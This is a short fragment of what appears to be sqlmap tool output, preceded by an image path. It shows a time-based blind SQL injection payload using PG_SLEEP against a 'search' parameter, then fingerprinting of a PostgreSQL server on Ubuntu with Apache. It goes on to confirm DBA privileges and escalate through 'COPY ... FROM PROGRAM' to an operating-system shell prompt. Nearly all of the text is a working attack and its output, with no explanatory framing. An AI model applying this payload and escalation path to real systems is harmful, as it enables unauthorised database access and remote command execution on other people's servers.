 Payload: search=any query' AND 8563=(SELECT 8563 FROM PG_SLEEP(5))-- Odkh
---
[11:53:48] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.04 or 20.10 or 19.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[11:53:51] [INFO] fingerprinting the back-end DBMS operating system
[11:53:53] [INFO] the back-end DBMS operating system is Linux
[11:53:54] [INFO] testing if current user is DBA
[11:53:56] [INFO] retrieved: '1'
[11:53:56] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[11:53:56] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>